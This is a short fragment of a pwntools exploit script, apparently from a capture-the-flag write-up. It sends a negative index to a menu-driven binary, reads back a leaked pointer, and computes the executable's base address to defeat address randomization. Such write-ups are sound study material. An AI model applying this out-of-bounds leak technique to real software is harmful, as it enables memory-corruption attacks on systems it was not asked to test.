 GDB()
sla(b'> ', b'1')
sla(b'Index: ', b'-5')
sla(b'> ', b'4')
p.recvuntil(b'Name: ')
exe_leak = u64(p.recvline()[:-1] + b'\0\0')
exe.address = exe_leak - 0x35b0
info("Exe_leak: " + hex(exe_leak))
info("Exe_base: " + hex(exe.address))